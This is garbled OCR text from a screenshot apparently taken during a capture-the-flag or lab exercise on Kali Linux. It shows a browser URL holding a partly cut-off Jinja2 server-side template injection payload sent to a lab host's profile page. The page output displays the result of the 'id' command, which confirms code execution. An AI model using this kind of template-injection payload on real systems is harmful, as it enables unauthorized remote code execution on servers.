 10.10.170.8:5000/profile/%7
10.10.170.8:5000/profile/{{ self._TemplateReference__context.cycler.__init__.__gl 60%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Egotistical Bank :: About Google Hacking DB Of
Welcome to the profile of uid=1000(jake) gid=1000(jake)
groups=1000(jake),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd) !